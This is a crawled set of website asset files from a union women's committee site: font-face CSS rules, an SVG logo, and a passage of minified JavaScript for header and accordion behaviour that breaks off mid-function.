format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-LightItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Regular.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Medium.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Italic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-MediumItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-MediumItalic.woff) format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Light.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ThinItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBold.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Thin.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBoldItalic.woff) format('woff');font-weight:600;font-style:italic;font-display:swap}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg
body_size: 6426
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="224" height="70" viewBox="0 0 224 70" fill="none"><path d="M3.2742 64H6.8697L8.7669 56.8855H8.7975L10.6947 64H14.2902L17.5644 53.0758H14.0454L12.3318 60.4504H12.3012L10.3275 53.0758H7.2369L5.2632 60.4504H5.2326L3.519 53.0758H0L3.2742 64ZM18.1066 58.5379C18.1066 63.0667 21.3655 64.3366 25.2211 64.3366C29.0767 64.3366 32.3356 63.0667 32.3356 58.5379C32.3356 54.0091 29.0767 52.7392 25.2211 52.7392C21.3655 52.7392 18.1066 54.0091 18.1066 58.5379ZM21.9622 58.5379C21.9622 56.2582 23.278 55.1872 25.2211 55.1872C27.1795 55.1872 28.48 56.2582 28.48 58.5379C28.48 60.8329 27.1795 61.8886 25.2211 61.8886C23.278 61.8886 21.9622 60.8329 21.9622 58.5379ZM33.9727 64H37.3999V55.8298H37.4305L40.3069 64H43.3057L46.1821 55.8298H46.2127V64H49.6399V53.0758H44.3155L41.8216 60.2821H41.791L39.2971 53.0758H33.9727V64ZM51.8426 64H62.7821V61.6438H55.484V59.6701H62.3231V57.4057H55.484V55.432H62.7821V53.0758H51.8426V64ZM64.3187 64H67.8377V57.0997H67.8683L73.1009 64H77.1248V53.0758H73.6058V59.9149H73.5752L68.5109 53.0758H64.3187V64ZM80.0692 59.104H82.3336V53.0758H80.0692V59.104ZM96.9557 56.2735C96.7262 53.6878 94.3394 52.7392 90.3767 52.7392C85.5878 52.7392 84.7004 54.7741 84.7004 56.2123C84.7004 57.8341 85.5725 58.9663 87.8216 59.3029L91.463 59.8537C92.7329 60.0526 93.1919 60.2515 93.1919 60.8329C93.1919 61.7662 92.1974 61.9804 91.2794 61.9804C89.3822 61.9804 88.9232 61.4602 88.8314 60.634H84.5168C84.731 63.6787 87.4085 64.3366 91.1111 64.3366C92.6105 64.3366 97.4147 64.306 97.4147 60.6034C97.4147 58.6756 96.1907 57.8494 94.1558 57.4975C93.0848 57.3139 90.2849 56.9008 89.3669 56.7478C88.8161 56.656 88.556 56.4418 88.556 56.0746C88.556 55.3555 89.2292 55.0036 90.4532 55.0036C92.1209 55.0036 92.7176 55.5238 92.8247 56.2735H96.9557Z" fill="white"></path><path d="M113.975 59.7925C113.73 61.0624 112.751 61.8886 111.114 61.8886C108.758 61.8886 108.084 60.3433 108.084 58.5379C108.084 56.7325 108.834 55.1872 111.114 55.1872C113.179 55.1872 113.715 56.503 113.929 57.2833H117.984C117.188 53.5042 114.434 52.7392 111.099 52.7392C106.356 52.7392 104.229 54.8812 104.229 58.5379C104.229 62.3017 106.478 64.3366 111.099 64.3366C116.27 64.3366 117.57 62.1487 118.014 59.7925H113.975ZM118.961 58.5379C118.961 63.0667 122.22 64.3366 126.076 64.3366C129.931 64.3366 133.19 63.0667 133.19 58.5379C133.19 54.0091 129.931 52.7392 126.076 52.7392C122.22 52.7392 118.961 54.0091 118.961 58.5379ZM122.817 58.5379C122.817 56.2582 124.132 55.1872 126.076 55.1872C128.034 55.1872 129.334 56.2582 129.334 58.5379C129.334 60.8329 128.034 61.8886 126.076 61.8886C124.132 61.8886 122.817 60.8329 122.817 58.5379ZM134.827 64H138.254V55.8298H138.285L141.161 64H144.16L147.037 55.8298H147.067V64H150.494V53.0758H145.17L142.676 60.2821H142.645L140.152 53.0758H134.827V64ZM152.697 64H156.124V55.8298H156.155L159.031 64H162.03L164.907 55.8298H164.937V64H168.364V53.0758H163.04L160.546 60.2821H160.515L158.022 53.0758H152.697V64ZM170.613 64H174.254V53.0758H170.613V64ZM175.382 55.5238H179.39V64H183.032V55.5238H187.04V53.0758H175.382V55.5238ZM187.006 55.5238H191.015V64H194.656V55.5238H198.665V53.0758H187.006V55.5238ZM199.748 64H210.687V61.6438H203.389V59.6701H210.228V57.4057H203.389V55.432H210.687V53.0758H199.748V64ZM212.224 64H223.163V61.6438H215.865V59.6701H222.704V57.4057H215.865V55.432H223.163V53.0758H212.224V64Z" fill="#00558C"></path><path d="M96.267 29.8125C91.4602 30.4261 86.6534 30.9886 81.7954 31.4489V36.1023C86.6534 35.4886 91.5113 34.8239 96.3693 34.0568L96.267 29.8125Z" fill="white"></path><path d="M59.4487 32.8808L61.034 38.0456C66.8124 37.6877 72.5908 37.1763 78.2669 36.5627L79.8521 31.6536C73.1533 32.2161 66.3521 32.6763 59.4487 32.8808Z" fill="white"></path><path d="M135.898 27.0002L134.568 24.0854C133.648 24.2389 132.779 24.3923 131.858 24.4945C127.614 25.1593 123.369 25.8752 119.176 26.4889L120.352 29.915C124.699 29.0968 129.097 28.2786 133.494 27.4093C134.364 27.2559 135.131 27.1025 135.898 27.0002Z" fill="white"></path><path d="M21.5568 45.0001C30.25 45.0001 36.3352 43.466 40.017 40.8581C27.2841 40.7558 14.858 39.7331 2.48295 37.6365L1 40.9603C6.21591 43.3637 14.0909 45.0001 21.5568 45.0001Z" fill="white"></path><path d="M101.943 27.5626C112.579 26.233 123.267 24.6989 134.159 23.0626L132.778 19.9944C122.96 21.1705 113.398 22.2955 103.835 23.216L101.943 27.5626Z" fill="white"></path><path d="M117.028 26.8467C111.761 27.6649 106.494 28.4319 101.227 29.1478L99.2842 33.5967C104.653 32.7274 110.074 31.8069 115.494 30.7842L117.028 26.8467Z" fill="white"></path><path d="M36.6933 24.1875C33.9831 23.9318 31.324 23.625 28.6138 23.2671C20.074 22.1421 11.6876 20.608 3.30125 18.6648C3.19897 19.1762 3.19897 19.6364 3.19897 20.0966V20.1478C3.19897 20.1989 3.19897 20.3012 3.19897 20.3523C3.30125 23.4205 5.19329 25.8239 7.28988 26.233C18.949 28.483 30.8126 29.8637 42.9319 30.4262C42.574 27.4602 40.9376 24.9546 36.6933 24.1875Z" fill="white"></path><path d="M44.3636 24.8012L44.1079 30.4773C47.7897 30.6307 51.5227 30.733 55.3068 30.733C69.2159 30.733 82.7159 29.7103 96.2159 28.2273L96.1136 23.9319C85.2727 24.8523 74.4318 25.466 63.3863 25.466C56.892 25.466 50.5511 25.2614 44.3636 24.8012Z" fill="white"></path><path d="M44.7216 38.5058C48.9147 38.5058 53.0568 38.4036 57.1477 38.199V32.932C55.3068 32.9831 53.517 32.9831 51.6761 32.9831C36.1306 32.9831 21.1477 31.6024 6.267 28.8411L3.60791 35.0286C17.0568 37.3808 30.6591 38.5058 44.7216 38.5058Z" fill="white"></path><path d="M141.42 21.9377C163 18.7672 185.244 15.7502 209.125 14.8297C212.398 14.7275 218.739 14.6763 221.96 14.6763C222.42 14.6763 222.829 14.6763 223.239 14.6763V13.8582C221.909 13.8582 219.659 13.8582 217.051 13.8582C213.829 13.8582 210.915 13.8582 209.125 13.9093C184.784 14.2161 162.693 16.5172 141.42 19.0229V21.9377Z" fill="white"></path><path d="M223.239 15.8524V15.0342C220.273 15.0342 212.704 15.1365 209.125 15.2899C184.886 16.4149 162.744 19.5853 141.42 22.9603V25.9262C146.841 24.9035 152.312 23.8808 157.886 22.9092V20.8637H160.648C162.54 20.8637 163.562 21.0683 163.972 21.8865C178.494 19.4319 193.477 17.3865 209.074 16.2615C212.756 15.9546 220.273 15.9035 223.239 15.8524Z" fill="white"></path><path d="M57.1988 40.3977C52.75 40.6534 48.25 40.8068 43.75 40.8579L43.6477 43.7216H57.25V40.3977H57.1988Z" fill="white"></path><path d="M61.75 40.091L62.875 43.7216H76.017L77.7045 38.4546C72.3864 39.1194 67.1193 39.6819 61.75 40.091Z" fill="white"></path><path d="M88.2898 43.7218H110.33L112.528 38.1479C104.398 40.1423 96.3693 42.0343 88.2898 43.7218Z" fill="white"></path><path d="M35.7217 21.6308L40.3239 11.199C36.0285 9.71602 29.6876 8.38647 22.3239 8.38647C11.1762 8.38647 6.1137 11.5569 4.11938 16.0058C14.5512 18.5626 24.983 20.4035 35.7217 21.6308Z" fill="white"></path><path d="M67.835 23.3693C68.6021 23.3693 69.3691 23.3693 70.085 23.3693L65.7896 9.66479H45.0282L44.5168 22.4489C52.0339 23.0625 59.8066 23.3693 67.835 23.3693Z" fill="white"></path><path d="M181.767 35.2331C181.767 31.2956 180.131 27.8183 174.199 27.2558C177.983 26.5399 180.693 24.3922 181.818 21.9888C167.909 24.4945 154.562 27.6138 141.471 30.8354V39.2217L138.045 31.7047C134.517 32.574 131.04 33.4433 127.614 34.3638C123.42 35.4376 119.278 36.4604 115.136 37.5342H122.909L125.006 43.7729H157.835V31.7047H160.801C163.409 31.7047 163.92 32.932 163.92 35.3354V38.4547C163.92 41.4717 165.966 43.7217 168.011 43.7217H183.557V43.2104C182.227 41.7785 181.716 40.1933 181.716 38.0456V35.2331H181.767Z" fill="white"></path><path d="M223.085 17.3865C219.966 17.4887 212.705 17.7444 209.176 18.1024C200.739 18.9717 192.506 20.0967 184.477 21.4774H193.784V43.6706H210.659V21.5285H223.239V17.3865C223.188 17.3865 223.136 17.3865 223.085 17.3865Z" fill="white"></path><path d="M96.0624 22.2955L95.7045 9.66479H75.659L71.4658 23.3182C79.7499 23.2671 87.8806 22.858 96.0624 22.2955Z" fill="white"></path><path d="M209.125 13.3978C209.534 13.3978 209.994 13.3978 210.454 13.3978C214.136 13.3978 220.477 13.4489 223.239 13.5V9.66479H181.153V14.3693C190.256 13.8068 199.562 13.4489 209.125 13.3978Z" fill="white"></path><path d="M157.886 23.7273C152.312 24.75 146.841 25.8239 141.42 26.8977V29.8125C146.841 28.5341 152.312 27.2557 157.886 26.0284V23.7273Z" fill="white"></path><path d="M132.267 18.9205L128.125 9.66479H109.818L104.551 21.6307C113.705 20.8637 122.909 19.8921 132.267 18.9205Z" fill="white"></path><path d="M164.023 24.7502C178.597 21.682 193.58 19.1252 209.176 17.6934C212.807 17.3354 220.119 17.1309 223.29 17.0798V16.2104C219.045 16.2616 212.5 16.415 209.176 16.6707C193.477 17.8979 178.597 20.0457 164.278 22.6025C164.278 22.7559 164.33 22.9604 164.33 23.165V23.7275C164.278 24.1366 164.176 24.4945 164.023 24.7502Z" fill="white"></path><path d="M137.636 30.7842L136.358 27.9717C134.619 28.3296 132.881 28.6876 131.142 29.0455C120.097 31.2955 109.307 33.4944 98.4659 35.3353L96.5227 39.6819L96.4204 35.6933C91.5625 36.5115 86.7045 37.2785 81.7954 37.9433V43.1592C81.9488 43.108 82.1534 43.108 82.3068 43.0569C98.3636 40.1933 114.523 36.358 130.119 32.574C132.625 31.9603 135.131 31.3467 137.636 30.7842Z" fill="white"></path><path d="M180.642 14.4205C178.341 11.5568 173.739 9.66479 167.5 9.66479H141.472V17.9489C154.153 16.5682 167.142 15.2898 180.642 14.4205Z" fill="white"></path><path d="M216.949 44.2841C215.568 44.2841 214.596 43.2103 214.596 41.9319C214.596 40.6023 215.619 39.5796 216.949 39.5796C218.329 39.5796 219.301 40.6535 219.301 41.9319C219.301 43.2614 218.329 44.2841 216.949 44.2841ZM216.949 39.8864C215.773 39.8864 214.954 40.8069 214.954 41.9319C214.954 43.0569 215.773 43.9773 216.949 43.9773C218.125 43.9773 218.943 43.0569 218.943 41.9319C218.943 40.8069 218.125 39.8864 216.949 39.8864ZM217.665 43.0569C217.511 43.0569 217.409 42.9035 217.409 42.6989V42.3921C217.409 42.2387 217.358 42.1364 217.102 42.1364H216.591V43.0569H216.079V40.8069H217.102C217.665 40.8069 217.971 41.0625 217.971 41.4205V41.5228C217.971 41.7785 217.818 41.9319 217.511 42.0341C217.818 42.0853 217.971 42.2898 217.971 42.4944V42.75C217.971 42.9035 218.023 42.9546 218.074 43.0569V43.108H217.665V43.0569ZM217.409 41.5228C217.409 41.3694 217.307 41.2671 217.051 41.2671H216.54V41.8807H217.051C217.307 41.8807 217.409 41.7785 217.409 41.625V41.5228Z" fill="white"></path><path d="M19.307 2.96595C19.307 1.63641 16.5967 2.0455 16.5967 1.27845C16.5967 0.971635 17.0058 0.76709 17.6195 0.76709C18.1308 0.76709 18.5911 0.971635 18.8979 1.22732L19.307 0.818226C18.949 0.460272 18.3354 0.20459 17.6195 0.20459C16.5967 0.20459 15.932 0.715953 15.932 1.38073C15.932 2.71027 18.6422 2.19891 18.6422 3.06823C18.6422 3.37504 18.3354 3.63073 17.6706 3.63073C17.1081 3.63073 16.6479 3.47732 16.0854 3.11936L15.7786 3.63073C16.2899 3.98868 16.9036 4.19323 17.6195 4.19323C18.5911 4.14209 19.307 3.68186 19.307 2.96595Z" fill="white"></path><path d="M24.8297 3.98859V0.35791H24.1649V1.892H21.966V0.35791H21.3013V3.98859H21.966V2.4545H24.1649V3.98859H24.8297Z" fill="white"></path><path d="M29.9431 3.98859V3.42609H27.5908V2.40336H29.3806V1.84086H27.5908V0.92041H29.9431V0.35791H26.926V3.98859H29.9431Z" fill="white"></path><path d="M34.9547 3.98859V3.42609H32.6535V2.40336H34.3922V1.84086H32.6535V0.92041H34.9547V0.35791H31.9888V3.98859H34.9547Z" fill="white"></path><path d="M40.375 0.92041V0.35791H36.8977V0.92041H38.3295V3.98859H38.9943V0.92041H40.375Z" fill="white"></path><path d="M50.5512 3.98859V0.35791H49.6308L48.4547 2.81246L48.2501 3.17041L48.0967 2.81246L46.8694 0.35791H45.949V3.98859H46.5626V1.12496L46.7672 1.53405L48.0456 3.98859H48.4547L49.7331 1.53405L49.8865 1.12496V3.98859H50.5512Z" fill="white"></path><path d="M55.8692 3.98859V3.42609H53.5681V2.40336H55.3067V1.84086H53.5681V0.92041H55.8692V0.35791H52.9033V3.98859H55.8692Z" fill="white"></path><path d="M61.4432 0.92041V0.35791H57.9148V0.92041H59.3466V3.98859H60.0114V0.92041H61.4432Z" fill="white"></path><path d="M65.3295 2.60802H63.9488L64.6136 1.07393L65.3295 2.60802ZM66.7102 3.9887L64.9715 0.306885H64.409L62.6704 3.9887H63.3352L63.7443 3.06825H65.5852L65.9943 3.9887H66.7102Z" fill="white"></path><path d="M71.7725 3.98859V3.42609H69.2668V0.35791H68.6021V3.98859H71.7725Z" fill="white"></path><path d="M77.9601 0H77.551V4.65341H77.9601V0Z" fill="white"></path><path d="M86.4489 2.60802H85.0682L85.733 1.07393L86.4489 2.60802ZM87.8296 3.9887L86.0909 0.306885H85.5284L83.7898 3.9887H84.4546L84.8637 3.06825H86.7046L87.1137 3.9887H87.8296Z" fill="white"></path><path d="M90.3862 0.35791H89.7214V4.03973H90.3862V0.35791Z" fill="white"></path><path d="M95.2956 1.48291C95.2956 1.78973 95.091 1.99427 94.6308 1.99427H93.4035V0.92041H94.6308C95.1422 0.92041 95.3467 1.17609 95.3467 1.43177V1.48291H95.2956ZM96.1649 4.03973V3.88632C96.0115 3.73291 95.9604 3.5795 95.9604 3.37496V3.017C95.9604 2.60791 95.807 2.30109 95.1422 2.24996C95.7558 2.14768 95.9604 1.78973 95.9604 1.38064V1.3295C95.9604 0.767001 95.5001 0.35791 94.5285 0.35791H92.7388V4.03973H93.4035V2.50564H94.5285C95.1422 2.50564 95.2445 2.65905 95.2956 3.017V3.42609C95.2956 3.78405 95.3979 3.98859 95.6535 3.98859H96.1649V4.03973Z" fill="white"></path><path d="M102.506 0H102.097V4.65341H102.506V0Z" fill="white"></path><path d="M111.25 1.48291C111.25 1.78973 111.045 1.99427 110.585 1.99427H109.358V0.92041H110.585C111.097 0.92041 111.301 1.17609 111.301 1.43177V1.48291H111.25ZM112.119 4.03973V3.88632C111.966 3.73291 111.915 3.5795 111.915 3.37496V3.017C111.915 2.60791 111.761 2.30109 111.097 2.24996C111.71 2.14768 111.915 1.78973 111.915 1.38064V1.3295C111.915 0.767001 111.454 0.35791 110.483 0.35791H108.693V4.03973H109.358V2.50564H110.483C111.097 2.50564 111.199 2.65905 111.25 3.017V3.42609C111.25 3.78405 111.352 3.98859 111.608 3.98859H112.119V4.03973Z" fill="white"></path><path d="M116.415 2.60802H115.034L115.699 1.07393L116.415 2.60802ZM117.744 3.9887L116.006 0.306885H115.443L113.705 3.9887H114.369L114.778 3.06825H116.619L117.028 3.9887H117.744Z" fill="white"></path><path d="M120.352 0.35791H119.688V4.03973H120.352V0.35791Z" fill="white"></path><path d="M125.824 3.98859V3.42609H123.318V0.35791H122.654V3.98859H125.824Z" fill="white"></path><path d="M132.062 0H131.653V4.65341H132.062V0Z" fill="white"></path><path d="M141.523 0.92041V0.35791H137.994V0.92041H139.426V3.98859H140.091V0.92041H141.523Z" fill="white"></path><path d="M146.33 1.48291C146.33 1.78973 146.125 1.99427 145.665 1.99427H144.438V0.92041H145.665C146.176 0.92041 146.381 1.17609 146.381 1.43177V1.48291H146.33ZM147.148 4.03973V3.88632C146.994 3.73291 146.943 3.5795 146.943 3.37496V3.017C146.943 2.60791 146.79 2.30109 146.125 2.24996C146.739 2.14768 146.943 1.78973 146.943 1.38064V1.3295C146.943 0.767001 146.483 0.35791 145.511 0.35791H143.722V4.03973H144.386V2.50564H145.511C146.125 2.50564 146.227 2.65905 146.278 3.017V3.42609C146.278 3.78405 146.381 3.98859 146.636 3.98859H147.148V4.03973Z" fill="white"></path><path d="M151.546 2.60802H150.165L150.83 1.07393L151.546 2.60802ZM152.926 3.9887L151.188 0.306885H150.625L148.886 3.9887H149.551L149.96 3.06825H151.801L152.21 3.9887H152.926Z" fill="white"></path><path d="M158.244 3.98859V0.35791H157.58V3.017L157.324 2.65905L155.33 0.35791H154.716V3.98859H155.381V1.3295L155.637 1.68746L157.682 3.98859H158.244Z" fill="white"></path><path d="M163.92 2.96595C163.92 1.63641 161.21 2.0455 161.21 1.27845C161.21 0.971635 161.619 0.76709 162.233 0.76709C162.744 0.76709 163.205 0.971635 163.511 1.22732L163.92 0.818226C163.563 0.460272 162.949 0.20459 162.233 0.20459C161.21 0.20459 160.545 0.715953 160.545 1.38073C160.545 2.71027 163.256 2.19891 163.256 3.06823C163.256 3.37504 162.949 3.63073 162.284 3.63073C161.722 3.63073 161.261 3.47732 160.699 3.11936L160.392 3.63073C160.903 3.98868 161.517 4.19323 162.233 4.19323C163.256 4.14209 163.92 3.68186 163.92 2.96595Z" fill="white"></path><path d="M168.625 1.53405C168.625 1.84086 168.472 2.09655 167.96 2.09655H166.733V0.92041H167.96C168.472 0.92041 168.676 1.12496 168.676 1.43177V1.53405H168.625ZM169.29 1.53405V1.43177C169.29 0.818137 168.829 0.35791 167.858 0.35791H166.068V4.03973H166.733V2.60791H167.858C168.881 2.60791 169.29 2.14768 169.29 1.53405Z" fill="white"></path><path d="M174.352 2.40345C174.352 3.01709 173.943 3.57959 173.125 3.57959C172.307 3.57959 171.898 3.01709 171.898 2.40345V1.94323C171.898 1.32959 172.307 0.76709 173.125 0.76709C173.943 0.76709 174.352 1.32959 174.352 1.94323V2.40345ZM175.017 2.40345V1.94323C175.017 1.02277 174.301 0.20459 173.125 0.20459C171.949 0.20459 171.233 1.02277 171.233 1.94323V2.40345C171.233 3.32391 171.949 4.14209 173.125 4.14209C174.301 4.14209 175.017 3.32391 175.017 2.40345Z" fill="white"></path><path d="M179.67 1.48291C179.67 1.78973 179.466 1.99427 179.006 1.99427H177.778V0.92041H179.006C179.517 0.92041 179.721 1.17609 179.721 1.43177V1.48291H179.67ZM180.54 4.03973V3.88632C180.386 3.73291 180.335 3.5795 180.335 3.37496V3.017C180.335 2.60791 180.182 2.30109 179.517 2.24996C180.131 2.14768 180.335 1.78973 180.335 1.38064V1.3295C180.335 0.767001 179.875 0.35791 178.903 0.35791H177.114V4.03973H177.778V2.50564H178.903C179.517 2.50564 179.619 2.65905 179.67 3.017V3.42609C179.67 3.78405 179.773 3.98859 180.028 3.98859H180.54V4.03973Z" fill="white"></path><path d="M185.909 0.92041V0.35791H182.432V0.92041H183.864V3.98859H184.528V0.92041H185.909Z" fill="white"></path><path d="M189.846 2.60802H188.466L189.131 1.07393L189.846 2.60802ZM191.227 3.9887L189.489 0.306885H188.926L187.136 3.9887H187.801L188.21 3.06825H190.051L190.46 3.9887H191.227Z" fill="white"></path><path d="M196.034 0.92041V0.35791H192.506V0.92041H193.938V3.98859H194.602V0.92041H196.034Z" fill="white"></path><path d="M199 0.35791H198.335V4.03973H199V0.35791Z" fill="white"></path><path d="M204.267 2.40345C204.267 3.01709 203.858 3.57959 203.04 3.57959C202.222 3.57959 201.812 3.01709 201.812 2.40345V1.94323C201.812 1.32959 202.222 0.76709 203.04 0.76709C203.858 0.76709 204.267 1.32959 204.267 1.94323V2.40345ZM204.932 2.40345V1.94323C204.932 1.02277 204.216 0.20459 203.04 0.20459C201.864 0.20459 201.148 1.02277 201.148 1.94323V2.40345C201.148 3.32391 201.864 4.14209 203.04 4.14209C204.216 4.14209 204.932 3.32391 204.932 2.40345Z" fill="white"></path><path d="M210.608 3.98859V0.35791H209.994V3.017L209.739 2.65905L207.744 0.35791H207.131V3.98859H207.795V1.3295L208.051 1.68746L210.097 3.98859H210.608Z" fill="white"></path></svg> 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_3347e9fa0b59c3b7da6f90b708954650.php
body_size: 4240
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){var r=n(5),o=n(6),a=n(7),i=n(8);e.exports=function(e){return r(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,a=Math.abs(parseInt(r,10)),i=Math.abs(parseInt(o,10));0<a&&(n=a-i>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop;e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px"))}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),a=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(a||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(a||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var 